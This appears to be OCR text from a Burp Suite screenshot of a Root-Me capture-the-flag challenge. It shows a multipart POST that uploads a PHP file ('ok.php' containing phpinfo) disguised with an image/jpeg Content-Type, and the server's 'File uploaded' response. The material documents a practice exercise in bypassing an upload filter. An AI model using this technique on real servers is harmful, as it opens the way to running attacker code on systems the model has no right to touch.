 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
12 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 199
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1BFzkjIdEp62m5db
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ea3107ff0a7d1093fe4fb66e8d9ccba1; _ga=GA1.1.279227409.1689875060;
_ga_SRYSKX09J7=GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundary1BFzkjIdEp62m5db
17 Content-Disposition: form-data; name="file"; filename="ok.php"
18 Content-Type: image/jpeg
19
20 <?php phpinfo() ;?>
21 ------WebKitFormBoundary1BFzkjIdEp62m5db--
22
? Search... 0 matches
Response
Pretty Raw Render \n Actions
background:black;
color:white;
}
</style>
</head>
<body>
<h1>
Photo gallery v 0.03
</h1>
<span id=menu/>&nbsp;|&nbsp;<span><a href='?galerie=defaced'>defaced</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=upload'>upload</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=pirate'><b>
pirate
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: ok.php
</li>
<li>
Type: image/jpeg
</li>
<li>
Size: 0.0185546875 kB
</li>
<li>
Stored in: /ok.php
</li>
</ul>
<b>
File uploaded
</b>
.
</body>
</html>
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (1)
Request Cookies (3)
Request Headers (13)
Response Headers (9)